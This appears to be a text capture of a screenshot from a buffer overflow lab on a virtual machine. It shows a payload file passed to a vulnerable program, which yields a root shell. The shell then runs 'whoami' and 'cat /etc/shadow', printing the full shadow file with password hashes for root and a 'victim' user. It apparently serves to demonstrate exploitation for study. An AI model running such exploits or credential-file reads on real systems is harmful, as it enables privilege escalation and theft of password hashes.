 victim@vbox:~/Desktop/CBuffOverflow$ ./bin/codeexec $(cat docs/codeexec/payload.bin)
Init Program
h//shh/bin
# whoami
root
# cat /etc/shadow
root:$y$j9T$iYnGB9YKKkFLETvCe6SXl1$Hb9qgqdg9/zqHihkNKoSbjN1byFZrMUin8/5pN8f1JB:20240:0:99999:7:::
daemon:*:20240:0:99999:7:::
bin:*:20240:0:99999:7:::
sys:*:20240:0:99999:7:::
sync:*:20240:0:99999:7:::
games:*:20240:0:99999:7:::
man:*:20240:0:99999:7:::
lp:*:20240:0:99999:7:::
mail:*:20240:0:99999:7:::
news:*:20240:0:99999:7:::
uucp:*:20240:0:99999:7:::
proxy:*:20240:0:99999:7:::
www-data:*:20240:0:99999:7:::
backup:*:20240:0:99999:7:::
list:*:20240:0:99999:7:::
irc:*:20240:0:99999:7:::
_apt:*:20240:0:99999:7:::
nobody:*:20240:0:99999:7:::
systemd-network:!*:20240::::::
tss:!:20240::::::
systemd-timesync:!*:20240::::::
messagebus:!:20240::::::
avahi-autoipd:!:20240::::::
usbmux:!:20240::::::
dnsmasq:!:20240::::::
avahi:!:20240::::::
speech-dispatcher:!:20240::::::
fwupd-refresh:!:20240::::::
saned:!:20240::::::
geoclue:!:20240::::::
polkitd:!*:20240::::::
rtkit:!:20240::::::
colord:!:20240::::::
gnome-initial-setup:!:20240::::::
Debian-gdm:!:20240::::::
victim:$y$j9T$IXXquZsad3ee.UAlts9vI0$YegXGv0fgjUENYD5z5W1XjzPKytZ9KwdRE8G0mEt.K3:20240:0:99999:7:::
vboxadd:!:20240::::::
#